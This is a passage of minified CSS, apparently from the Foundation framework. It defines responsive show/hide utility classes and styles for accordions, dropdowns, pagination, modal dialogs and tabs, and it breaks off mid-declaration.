td.show-for-small-up,td.show-for-xlarge-down,td.show-for-xxlarge-down,th.hide-for-large,th.hide-for-large-only,th.hide-for-large-up,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-down,th.show-for-medium,th.show-for-medium-down,th.show-for-medium-only,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-down,th.show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:75rem){.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-down,.show-for-xxlarge-down{display:inherit!important}.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-down,.hide-for-xxlarge-down,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-down,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-down,.hidden-for-xxlarge-down,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large,table.show-for-large-down,table.show-for-large-only,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-down,table.show-for-xxlarge-down{display:table!important}thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large,thead.show-for-large-down,thead.show-for-large-only,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-down,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large,tbody.show-for-large-down,tbody.show-for-large-only,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-down,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large,tr.show-for-large-down,tr.show-for-large-only,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-down,tr.show-for-xxlarge-down{display:table-row}td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large,td.show-for-large-down,td.show-for-large-only,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge-down,td.show-for-xxlarge-down,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large,th.show-for-large-down,th.show-for-large-only,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-down,th.show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:81.25rem){.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge,.show-for-xlarge-down,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge-down{display:inherit!important}.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge,.hide-for-xlarge-down,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge-down,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge,.visible-for-xlarge-down,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge,.hidden-for-xlarge-down,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge-down,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}table.hide-for-large,table.hide-for-large-down,table.hide-for-large-only,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge,table.show-for-xlarge-down,table.show-for-xlarge-only,table.show-for-xlarge-up,table.show-for-xxlarge-down{display:table!important}thead.hide-for-large,thead.hide-for-large-down,thead.hide-for-large-only,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge,thead.show-for-xlarge-down,thead.show-for-xlarge-only,thead.show-for-xlarge-up,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-down,tbody.hide-for-large-only,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge,tbody.show-for-xlarge-down,tbody.show-for-xlarge-only,tbody.show-for-xlarge-up,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-down,tr.hide-for-large-only,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xxlarge,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge,tr.show-for-xlarge-down,tr.show-for-xlarge-only,tr.show-for-xlarge-up,tr.show-for-xxlarge-down{display:table-row}td.hide-for-large,td.hide-for-large-down,td.hide-for-large-only,td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge,td.show-for-xlarge-down,td.show-for-xlarge-only,td.show-for-xlarge-up,td.show-for-xxlarge-down,th.hide-for-large,th.hide-for-large-down,th.hide-for-large-only,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge,th.show-for-xlarge-down,th.show-for-xlarge-only,th.show-for-xlarge-up,th.show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:90rem){.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge,.hide-for-xlarge-down,.hide-for-xlarge-only,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-down,.show-for-xxlarge-only,.show-for-xxlarge-up{display:inherit!important}.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-down,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge,.show-for-xlarge-down,.show-for-xlarge-only{display:none!important}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge,.hidden-for-xlarge-down,.hidden-for-xlarge-only,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-down,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-down,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge,.visible-for-xlarge-down,.visible-for-xlarge-only{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}table.hide-for-large,table.hide-for-large-down,table.hide-for-large-only,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge,table.hide-for-xlarge-down,table.hide-for-xlarge-only,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-up,table.show-for-xxlarge,table.show-for-xxlarge-down,table.show-for-xxlarge-only,table.show-for-xxlarge-up{display:table!important}thead.hide-for-large,thead.hide-for-large-down,thead.hide-for-large-only,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge,thead.hide-for-xlarge-down,thead.hide-for-xlarge-only,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-up,thead.show-for-xxlarge,thead.show-for-xxlarge-down,thead.show-for-xxlarge-only,thead.show-for-xxlarge-up{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-down,tbody.hide-for-large-only,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge,tbody.hide-for-xlarge-down,tbody.hide-for-xlarge-only,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-up,tbody.show-for-xxlarge,tbody.show-for-xxlarge-down,tbody.show-for-xxlarge-only,tbody.show-for-xxlarge-up{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-down,tr.hide-for-large-only,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge,tr.hide-for-xlarge-down,tr.hide-for-xlarge-only,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-up,tr.show-for-xxlarge,tr.show-for-xxlarge-down,tr.show-for-xxlarge-only,tr.show-for-xxlarge-up{display:table-row}td.hide-for-large,td.hide-for-large-down,td.hide-for-large-only,td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge,td.hide-for-xlarge-down,td.hide-for-xlarge-only,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge-up,td.show-for-xxlarge,td.show-for-xxlarge-down,td.show-for-xxlarge-only,td.show-for-xxlarge-up,th.hide-for-large,th.hide-for-large-down,th.hide-for-large-only,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge,th.hide-for-xlarge-down,th.hide-for-xlarge-only,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-up,th.show-for-xxlarge,th.show-for-xxlarge-down,th.show-for-xxlarge-only,th.show-for-xxlarge-up{display:table-cell!important}}.hide-for-portrait,.show-for-landscape{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}table.hide-for-landscape,table.show-for-portrait{display:table!important}thead.hide-for-landscape,thead.show-for-portrait{display:table-header-group!important}tbody.hide-for-landscape,tbody.show-for-portrait{display:table-row-group!important}tr.hide-for-landscape,tr.show-for-portrait{display:table-row!important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display:table-cell!important}@media only screen and (orientation:landscape){.hide-for-portrait,.show-for-landscape{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}table.hide-for-portrait,table.show-for-landscape{display:table!important}thead.hide-for-portrait,thead.show-for-landscape{display:table-header-group!important}tbody.hide-for-portrait,tbody.show-for-landscape{display:table-row-group!important}tr.hide-for-portrait,tr.show-for-landscape{display:table-row!important}td.hide-for-portrait,td.show-for-landscape,th.hide-for-portrait,th.show-for-landscape{display:table-cell!important}}@media only screen and (orientation:portrait){.hide-for-landscape,.show-for-portrait{display:inherit!important}.hide-for-portrait,.show-for-landscape{display:none!important}table.hide-for-landscape,table.show-for-portrait{display:table!important}thead.hide-for-landscape,thead.show-for-portrait{display:table-header-group!important}tbody.hide-for-landscape,tbody.show-for-portrait{display:table-row-group!important}tr.hide-for-landscape,tr.show-for-portrait{display:table-row!important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display:table-cell!important}}.show-for-touch{display:none!important}.hide-for-touch,.touch .show-for-touch{display:inherit!important}.touch .hide-for-touch{display:none!important}.touch table.show-for-touch,table.hide-for-touch{display:table!important}.touch thead.show-for-touch,thead.hide-for-touch{display:table-header-group!important}.touch tbody.show-for-touch,tbody.hide-for-touch{display:table-row-group!important}.touch tr.show-for-touch,tr.hide-for-touch{display:table-row!important}.touch td.show-for-touch,.touch th.show-for-touch,td.hide-for-touch,th.hide-for-touch{display:table-cell!important}.show-for-sr,.show-on-focus{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.show-on-focus:active,.show-on-focus:focus{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.print-only,.show-for-print{display:none!important}@media print{.print-only,.show-for-print{display:block!important}.hide-for-print,.hide-on-print{display:none!important}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print,th.show-for-print{display:table-cell!important}}.accordion{margin-bottom:0;margin-left:0}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion .accordion-navigation,.accordion dd{display:block;margin-bottom:0!important}.accordion .accordion-navigation.active>a,.accordion dd.active>a{background:#e8e8e8;color:#222}.accordion .accordion-navigation>a,.accordion dd>a{background:#efefef;color:#222;display:block;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:16px;font-size:1rem;padding:1rem}.accordion .accordion-navigation>a:hover,.accordion dd>a:hover{background:#e3e3e3}.accordion .accordion-navigation>.content,.accordion dd>.content{display:none;padding:1.25rem}.accordion .accordion-navigation>.content.active,.accordion dd>.content.active{background:#fff;display:block}.clearing-thumbs,[data-clearing]{list-style:none;margin-left:0;margin-bottom:0}.clearing-thumbs:after,.clearing-thumbs:before,[data-clearing]:after,[data-clearing]:before{content:" ";display:table}.clearing-thumbs:after,[data-clearing]:after{clear:both}.clearing-thumbs li,[data-clearing] li{float:left;margin-right:10px}.clearing-thumbs[class*=block-grid-] li,[data-clearing][class*=block-grid-] li{margin-right:0}.clearing-blackout{background:#333;height:100%;position:fixed;top:0;width:100%;z-index:998;left:0}.clearing-blackout .clearing-close{display:block}.clearing-container{height:100%;margin:0;overflow:hidden;position:relative;z-index:998}.clearing-touch-label{color:#aaa;font-size:.6em;left:50%;position:absolute;top:50%}.visible-img{height:95%;position:relative}.visible-img img{position:absolute;left:50%;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);max-height:100%;max-width:100%}.clearing-caption{background:#333;bottom:0;color:#ccc;font-size:.875em;line-height:1.3;margin-bottom:0;padding:10px 30px 20px;position:absolute;text-align:center;width:100%;left:0}.clearing-close{color:#ccc;display:none;font-size:30px;line-height:1;padding-left:20px;padding-top:10px;z-index:999}.clearing-close:focus,.clearing-close:hover{color:#ccc}.clearing-assembled .clearing-container{height:100%}.clearing-assembled .clearing-container .carousel>ul,.clearing-feature li{display:none}.clearing-feature li.clearing-featured-img{display:block}@media only screen and (min-width:63.75rem){.clearing-main-next,.clearing-main-prev{height:100%;position:absolute;top:0;width:40px}.clearing-main-next>span,.clearing-main-prev>span{border:12px solid;display:block;height:0;position:absolute;top:50%;width:0}.clearing-main-next>span:hover,.clearing-main-prev>span:hover{opacity:.8}.clearing-main-prev{left:0}.clearing-main-prev>span{left:5px;border-color:transparent #ccc transparent transparent}.clearing-main-next{right:0}.clearing-main-next>span{border-color:transparent transparent transparent #ccc}.clearing-main-next.disabled,.clearing-main-prev.disabled{opacity:.3}.clearing-assembled .clearing-container .carousel{background:rgba(51,51,51,.8);height:120px;margin-top:10px;text-align:center}.clearing-assembled .clearing-container .carousel>ul{display:inline-block;z-index:999;height:100%;position:relative;float:none}.clearing-assembled .clearing-container .carousel>ul li{clear:none;cursor:pointer;display:block;float:left;margin-right:0;min-height:inherit;opacity:.4;overflow:hidden;padding:0;position:relative;width:120px}.clearing-assembled .clearing-container .carousel>ul li.fix-height img{height:100%;max-width:none}.clearing-assembled .clearing-container .carousel>ul li a.th{border:none;-webkit-box-shadow:none;box-shadow:none;display:block}.clearing-assembled .clearing-container .carousel>ul li img{cursor:pointer!important;width:100%!important}.clearing-assembled .clearing-container .carousel>ul li.visible{opacity:1}.clearing-assembled .clearing-container .carousel>ul li:hover{opacity:.8}.clearing-assembled .clearing-container .visible-img{background:#333;height:85%;overflow:hidden}.clearing-close{padding-left:0;padding-top:0;position:absolute;top:10px;right:20px}}.f-dropdown{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#fff;border:1px solid #ccc;font-size:14px;font-size:.875rem;height:auto;max-height:none;width:100%;z-index:89;margin-top:2px;max-width:200px}.f-dropdown.open{display:block}.f-dropdown>:first-child{margin-top:0}.f-dropdown>:last-child{margin-bottom:0}.f-dropdown:before{border:6px inset transparent;border-bottom:6px solid #fff;top:-12px;left:10px;z-index:89}.f-dropdown:after,.f-dropdown:before{content:"";display:block;height:0;width:0;position:absolute}.f-dropdown:after{border:7px inset transparent;border-bottom:7px solid #ccc;top:-14px;left:9px;z-index:88}.f-dropdown.right:before{left:auto;right:10px}.f-dropdown.right:after{left:auto;right:9px}.f-dropdown.drop-right{display:none;left:-9999px;list-style:none;position:absolute;background:#fff;border:1px solid #ccc;font-size:14px;font-size:.875rem;height:auto;max-height:none;width:100%;z-index:89;margin-top:0;margin-left:2px;max-width:200px}.f-dropdown.drop-right.open{display:block}.f-dropdown.drop-right>:first-child{margin-top:0}.f-dropdown.drop-right>:last-child{margin-bottom:0}.f-dropdown.drop-right:before{border:6px inset transparent;border-right:6px solid #fff;top:10px;left:-12px;z-index:89}.f-dropdown.drop-right:after,.f-dropdown.drop-right:before{content:"";display:block;height:0;width:0;position:absolute}.f-dropdown.drop-right:after{border:7px inset transparent;border-right:7px solid #ccc;top:9px;left:-14px;z-index:88}.f-dropdown.drop-left{display:none;left:-9999px;list-style:none;position:absolute;background:#fff;border:1px solid #ccc;font-size:14px;font-size:.875rem;height:auto;max-height:none;width:100%;z-index:89;margin-top:0;margin-left:-2px;max-width:200px}.f-dropdown.drop-left.open{display:block}.f-dropdown.drop-left>:first-child{margin-top:0}.f-dropdown.drop-left>:last-child{margin-bottom:0}.f-dropdown.drop-left:before{border:6px inset transparent;border-left:6px solid #fff;top:10px;right:-12px;z-index:89}.f-dropdown.drop-left:after,.f-dropdown.drop-left:before{content:"";display:block;height:0;width:0;position:absolute;left:auto}.f-dropdown.drop-left:after{border:7px inset transparent;border-left:7px solid #ccc;top:9px;right:-14px;z-index:88}.f-dropdown.drop-top{display:none;left:-9999px;list-style:none;position:absolute;background:#fff;border:1px solid #ccc;font-size:14px;font-size:.875rem;height:auto;max-height:none;width:100%;z-index:89;margin-left:0;margin-top:-2px;max-width:200px}.f-dropdown.drop-top.open{display:block}.f-dropdown.drop-top>:first-child{margin-top:0}.f-dropdown.drop-top>:last-child{margin-bottom:0}.f-dropdown.drop-top:before{border:6px inset transparent;border-top:6px solid #fff;bottom:-12px;left:10px;z-index:89}.f-dropdown.drop-top:after,.f-dropdown.drop-top:before{content:"";display:block;height:0;width:0;position:absolute;top:auto;right:auto}.f-dropdown.drop-top:after{border:7px inset transparent;border-top:7px solid #ccc;bottom:-14px;left:9px;z-index:88}.f-dropdown li{cursor:pointer;font-size:14px;font-size:.875rem;line-height:18px;line-height:1.125rem;margin:0}.f-dropdown li:focus,.f-dropdown li:hover{background:#eee}.f-dropdown li a{display:block;padding:.5rem;color:#555}.f-dropdown.content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#fff;border:1px solid #ccc;font-size:14px;font-size:.875rem;height:auto;max-height:none;padding:1.25rem;width:100%;z-index:89;max-width:200px}.f-dropdown.content.open{display:block}.f-dropdown.content>:first-child{margin-top:0}.f-dropdown.content>:last-child{margin-bottom:0}.f-dropdown.radius{border-radius:3px}.f-dropdown.tiny{max-width:200px}.f-dropdown.small{max-width:300px}.f-dropdown.medium{max-width:500px}.f-dropdown.large{max-width:800px}.f-dropdown.mega{width:100%!important;max-width:100%!important}.f-dropdown.mega.open{left:0!important}.dropdown.button,button.dropdown{position:relative;padding-right:3.5625rem}.dropdown.button:after,button.dropdown:after{border-style:solid;content:"";display:block;height:0;position:absolute;top:50%;width:0;border-width:.375rem;right:22.5px;right:1.40625rem;margin-top:-.15625rem;border-color:#fff transparent transparent}.dropdown.button.tiny,button.dropdown.tiny{padding-right:2.625rem}.dropdown.button.tiny:after,button.dropdown.tiny:after{border-width:.375rem;right:18px;right:1.125rem;margin-top:-.125rem;border-color:#fff transparent transparent}.dropdown.button.small,button.dropdown.small{padding-right:3.0625rem}.dropdown.button.small:after,button.dropdown.small:after{border-width:.4375rem;right:21px;right:1.3125rem;margin-top:-.15625rem;border-color:#fff transparent transparent}.dropdown.button.large,button.dropdown.large{padding-right:3.625rem}.dropdown.button.large:after,button.dropdown.large:after{border-width:.3125rem;right:27.5px;right:1.71875rem;margin-top:-.15625rem;border-color:#fff transparent transparent}.dropdown.button.secondary:after,button.dropdown.secondary:after{border-color:#333 transparent transparent}.inline-list{list-style:none;margin:0 0 1.0625rem -1.375rem;overflow:hidden;padding:0}.inline-list>li{display:block;float:left;list-style:none;margin-left:1.375rem}.inline-list>li>*{display:block}ul.pagination{display:block;margin-left:-.3125rem;min-height:24px;min-height:1.5rem}ul.pagination li{color:#222;font-size:14px;font-size:.875rem;height:24px;height:1.5rem;margin-left:.3125rem}ul.pagination li a,ul.pagination li button{border-radius:3px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#999;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.0625rem .625rem}ul.pagination li:hover a,ul.pagination li:hover button,ul.pagination li a:focus,ul.pagination li button:focus{background:#e6e6e6}ul.pagination li.unavailable a,ul.pagination li.unavailable button{cursor:default;color:#999;pointer-events:none}ul.pagination li.unavailable:hover a,ul.pagination li.unavailable:hover button,ul.pagination li.unavailable a:focus,ul.pagination li.unavailable button:focus{background:0 0}ul.pagination li.current a,ul.pagination li.current button{background:#008cba;color:#fff;cursor:default;font-weight:700}ul.pagination li.current a:focus,ul.pagination li.current a:hover,ul.pagination li.current button:focus,ul.pagination li.current button:hover{background:#008cba}ul.pagination li{display:block;float:left}.pagination-centered{text-align:center}.pagination-centered ul.pagination li{display:inline-block;float:none}.reveal-modal-bg{background:#000;background:rgba(0,0,0,.45);bottom:0;display:none;position:fixed;right:0;top:0;z-index:1004;left:0}.reveal-modal{border-radius:3px;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:1.875rem;border:1px solid #666;-webkit-box-shadow:0 0 10px rgba(0,0,0,.4);box-shadow:0 0 10px rgba(0,0,0,.4)}@media only screen and (max-width:63.75rem){.reveal-modal{min-height:100vh}}.reveal-modal .column,.reveal-modal .columns{min-width:0}.reveal-modal>:first-child{margin-top:0}.reveal-modal>:last-child{margin-bottom:0}@media only screen and (min-width:63.75rem){.reveal-modal{left:0;margin:0 auto;max-width:1180px;max-width:73.75rem;right:0;width:80%;top:100px;top:6.25rem}}.reveal-modal.radius{-webkit-box-shadow:none;box-shadow:none;border-radius:3px}.reveal-modal.round{-webkit-box-shadow:none;box-shadow:none;border-radius:1000px}.reveal-modal.collapse{padding:0;-webkit-box-shadow:none;box-shadow:none}@media only screen and (min-width:63.75rem){.reveal-modal.tiny{width:30%}}@media only screen and (min-width:63.75rem){.reveal-modal.small,.reveal-modal.tiny{left:0;margin:0 auto;max-width:1180px;max-width:73.75rem;right:0}.reveal-modal.small{width:40%}}@media only screen and (min-width:63.75rem){.reveal-modal.medium{width:60%}}@media only screen and (min-width:63.75rem){.reveal-modal.large,.reveal-modal.medium{left:0;margin:0 auto;max-width:1180px;max-width:73.75rem;right:0}.reveal-modal.large{width:70%}}@media only screen and (min-width:63.75rem){.reveal-modal.xlarge{left:0;margin:0 auto;max-width:1180px;max-width:73.75rem;right:0;width:95%}}.reveal-modal.full{height:100vh;height:100%;left:0;margin-left:0!important;max-width:none!important;min-height:100vh;top:0}@media only screen and (min-width:63.75rem){.reveal-modal.full{left:0;margin:0 auto;max-width:1180px;max-width:73.75rem;right:0;width:100%}}.reveal-modal.toback{z-index:1003}.reveal-modal .close-reveal-modal{color:#aaa;cursor:pointer;font-size:40px;font-size:2.5rem;font-weight:700;line-height:1;position:absolute;top:10px;top:.625rem;right:22px;right:1.375rem}.tabs{margin-bottom:0!important;margin-left:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tabs .tab-title,.tabs dd{float:left;list-style:none;margin-bottom:0!important;position:relative}.tabs .tab-title>a,.tabs dd>a{display:block;background-color:#efefef;color:#222;font-family:Helvetica 